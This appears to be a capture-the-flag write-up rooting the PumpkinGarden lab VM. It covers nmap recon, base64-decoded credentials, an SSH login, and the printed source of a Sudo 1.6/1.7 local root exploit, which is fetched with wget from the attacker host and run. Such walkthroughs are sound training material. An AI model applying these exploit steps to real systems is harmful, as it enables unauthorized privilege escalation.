Will I get a root access to PumpkinGarden ?
Overview:
Kali Linux IP address: 192.168.56.102 PumpkinGarden IP address: 192.168.56.101
Step 01:
nmap -sC -sV -p- -A -T4 192.168.56.101 -oN nmap.log
21/tcp open ftp vsftpd 2.0.8 or later 1515/tcp open http Apache httpd 2.4.7 ((Ubuntu)) 3535/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.13
Step 02:

Visit: http://192.168.56.101:1515
 Although green comment seems to be given me some tips but I can’t get it. So, I followed my usual methodology; which is clicking all the links which I see in the source code (to me it appears suspicious to me)
Although green comment seems to be given me some tips but I can’t get it. So, I followed my usual methodology; which is clicking all the links which I see in the source code (to me it appears suspicious to me)


 Yeah, let’s check hidden_secret/
Yeah, let’s check hidden_secret/
It is a base64 string, therefore we need to decrypt it.
Step 03:

echo 'c2NhcmVjcm93IDogNVFuQCR5' | base64 -d
scarecrow : 5Qn@$y
Step 04:
From the nmap result, we know that ssh service is running on port 3535.

ssh scarecrow@192.168.56.101 -p 3535

We got a low privilege access!!
Step 05:
From this note, we received an interesting information.
username: goblin password: Y0n$M4sy3D1t
Step 06:

su - goblin password: Y0n$M4sy3D1t
Step 07:
Since I didn’t allow internet connection to PumpkinGarden Machine. I have to download the shell script on kali and then transfer it from there to the PumpkinGarden machine.
Step 08:

By using wget command, I downloaded the shell and place it at /var/www/html
Subsequently, I start the apache2 server on my Kali Linux.
server apache2 start cd /tmp/ wget http://192.168.56.102/38362.sh
I am not sure whether it will give me a wow!! Let’s see..
sh 38362.sh

 Ops! It didn’t work out like a magic.. let’s look into the source code…
Ops! It didn’t work out like a magic.. let’s look into the source code…
Output:

goblin@Pumpkin:/tmp$ cat 38362.sh #!/bin/sh # Tod Miller Sudo 1.6.x before 1.6.9p21 and 1.7.x before 1.7.2p4 # local root exploit # March 2010 # automated by kingcope # Full Credits to Slouching echo Tod Miller Sudo local root exploit echo by Slouching echo automated by kingcope if [ $# != 1 ] then echo "usage: ./sudoxpl.sh <file you have permission to edit>" exit fi cd /tmp cat > sudoedit << _EOF #!/bin/sh echo ALEX-ALEX su /bin/su /usr/bin/su _EOF chmod a+x ./sudoedit sudo ./sudoedit $1
The files in /tmp/ folder automatically gets disappear. This link gave me an idea of why it is happening so.
Therefore, what I have done was copied the entire code and paste on command prompt and it did the trick.
 Flag: Q29uZ3JhdHVsYXRpb25zIQ==
Flag: Q29uZ3JhdHVsYXRpb25zIQ==
It’s 00:20AM and I think it’s perfect timing to call it a day! 🙂